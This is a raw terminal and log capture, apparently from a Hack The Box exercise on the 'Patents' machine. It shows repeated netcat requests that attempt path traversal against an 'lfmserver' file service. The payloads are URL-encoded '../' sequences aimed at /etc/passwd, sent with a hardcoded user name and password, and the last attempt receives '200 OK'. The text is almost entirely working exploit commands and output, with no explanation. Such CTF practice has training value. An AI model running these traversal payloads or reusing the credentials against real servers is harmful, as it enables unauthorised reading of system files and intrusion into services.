 root@kali: ~/hackthebox/patents-10.10.10.173
root@kali:~/hackthebox/patents-10.10.10.173# ./lfmserver
lfmserver[12082]: One child is dead
lfmserver[12082]: Re-forking 1 processes
lfmserver[12265]: N_THREAD: 1, MAX_THREADS: 5
lfmserver[12238]: Client connected: IP = 127.0.0.1
lfmserver[12238]: 406 MD5 NOT MATCH: ./files/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/et
c/passwd
tail: lfmserver.log: file truncated
lfmserver[12303]: Unable to find configuration file /etc/cserver/cserver.conf, using default configuration
lfmserver[12303]: Server starting on port 5000. Logfile = lfmserver.log
Number of children: 4
lfmserver[12303]: perc_dead_child: 0.200000
lfmserver[12303]: socket created (fd=5)
lfmserver[12303]: socket bind() OK
lfmserver[12303]: listen() went ok. BACKLOG=128
lfmserver[12304]: N_THREAD: 1, MAX_THREADS: 5
lfmserver[12306]: N_THREAD: 1, MAX_THREADS: 5
lfmserver[12307]: N_THREAD: 1, MAX_THREADS: 5
lfmserver[12305]: N_THREAD: 1, MAX_THREADS: 5
lfmserver[12304]: Client connected: IP = 127.0.0.1
lfmserver[12303]: One child is dead
lfmserver[12303]: Re-forking 1 processes
lfmserver[12316]: N_THREAD: 1, MAX_THREADS: 5
lfmserver[12306]: Client connected: IP = 127.0.0.1
lfmserver[12306]: 406 MD5 NOT MATCH: ./files/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/et
c/passwd
lfmserver[12307]: Client connected: IP = 127.0.0.1
LFM 404 NOT FOUND
Ncat: Connection reset by peer.
root@kali:~/hackthebox/patents-10.10.10.173# echo -e 'CHECK ../../../../../../../etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n01234567890123456789012345678901\n' | nc localhost 5000
Ncat: Connection reset by peer.
root@kali:~/hackthebox/patents-10.10.10.173# echo -e 'CHECK ../../../../../../../etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n01234567890123456789012345678901\n' | nc localhost 5000
Ncat: Connection reset by peer.
root@kali:~/hackthebox/patents-10.10.10.173# echo -e 'CHECK /../../../../../../../etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n01234567890123456789012345678901\n' | nc localhost 5000
Ncat: Connection reset by peer.
root@kali:~/hackthebox/patents-10.10.10.173# echo -e 'CHECK /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n012345678901234567890123
45678901\n' | nc localhost 5000
LFM 406 MD5 NOT MATCH
Ncat: Connection reset by peer.
root@kali:~/hackthebox/patents-10.10.10.173# echo -e 'CHECK /../../../../../../../etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n01234567890123456789012345678901\n' | nc localhost 5000
Ncat: Connection reset by peer.
root@kali:~/hackthebox/patents-10.10.10.173# echo -e 'CHECK /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n012345678901234567890123
45678901\n' | nc localhost 5000
LFM 406 MD5 NOT MATCH
Ncat: Connection reset by peer.
root@kali:~/hackthebox/patents-10.10.10.173# echo -e 'CHECK /%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/passwd LFM\r\nUser=lfmserver_user\r\nPassword=!gby0l0r0ck$$!\r\n\r\n4dce37d42e330b41b9bbc335
2f1ea0e3\n' | nc localhost 5000
LFM 200 OK
Size: 32
4dce37d42e330b41b9bbc3352f1ea0e3
Ncat: Connection reset by peer.
root@kali:~/hackthebox/patents-10.10.10.173#
[0] 0:bash  1:vim  2:bash  3:bash  4:nc- 5:tail*
"kali" 14:32 21-Feb-20